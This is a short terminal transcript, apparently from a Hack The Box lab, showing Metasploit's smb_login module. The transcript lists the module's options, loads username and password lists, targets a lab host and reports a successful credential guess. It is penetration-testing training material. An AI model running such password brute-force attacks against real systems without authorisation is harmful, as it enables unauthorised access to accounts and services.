 Metasploit Framework
Zihuatanejo@htb[/htb]$ msfconsole -q
msf6 > use auxiliary/scanner/smb/smb_login
msf6 auxiliary(scanner/smb/smb_login) > options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in
DB_ALL_PASS false no Add all passwords in the current databas
DB_ALL_USERS false no Add all users in the current database to
DB_SKIP_EXISTING none no Skip existing credentials stored in the
DETECT_ANY_AUTH false no Enable detection of systems accepting an
DETECT_ANY_DOMAIN false no Detect if domain is required for the spe
PASS_FILE no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domai
Proxies no A proxy chain of format type:host:port[,
RECORD_GUEST false no Record guest-privileged random logins to
RHOSTS yes The target host(s), see https://github.c
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentica
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works fo
THREADS 1 yes The number of concurrent threads (max on
USERPASS_FILE no File containing users and passwords sepa
USER_AS_PASS false no Try the username as the password for all
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/smb/smb_login) > set user_file user.list
user_file => user.list
msf6 auxiliary(scanner/smb/smb_login) > set pass_file password.list
pass_file => password.list
msf6 auxiliary(scanner/smb/smb_login) > set rhosts 10.129.42.197
rhosts => 10.129.42.197
msf6 auxiliary(scanner/smb/smb_login) > run
[+] 10.129.42.197:445 - 10.129.42.197:445 - Success: '.\user:password'
[*] 10.129.42.197:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed